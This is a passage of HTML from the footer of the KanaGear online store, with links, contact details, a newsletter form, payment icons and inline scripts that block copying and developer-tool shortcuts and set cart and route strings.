                              srcset="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=315, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=630 2x"
                              src="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=760"
                              alt=""
                              loading="lazy"
                              width="2200"
                              height="595"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home page
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/order-lookup"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds and Returns
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms Of Service
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Helpful Articles
                            </a>
                          </li><li>
                            <a
                              href="https://kanagear.com/a/page/top-reviews"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Happy Customers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">The KanaGear Difference</h2><div class="footer-block__details-content rte">
                      <p>✅ 60 Day Moneyback Guarantee<br/><br/>✅ Secure Online Ordering<br/><br/>✅ Friendly Customer Support<br/><br/>✅ Tracked Worldwide Shipping</p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Contact Us</h2><div class="footer-block__details-content rte">
                      <p>support@kanagear.com</p><p><a href="tel:7256964776" target="_blank">725-696-4776</a></p>
                    </div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe to our newsletter for special offers and discounts.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16765045243987__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16765045243987__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">KanaGear</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://kanagear.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `ADD TO CART 👉`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//kanagear.com/cdn/shop/t/38/assets/predictive-search.js?v=16985596534672189881741192847" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style> .cart__checkout-button {--color-button: 99, 188, 15;} </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  







<!-- END app snippet -->


</div><div id="shopify-block-AZ3lLaUtOQVMxNjB4T__4790539482082277475" class="shopify-block shopify-app-block"><script>
  
  var bsSettingsAppEmbed = {};
  var bsMultiLocationEnabled = false;
  var bsServerBaseUrl = "https://bettershipping.herokuapp.com";
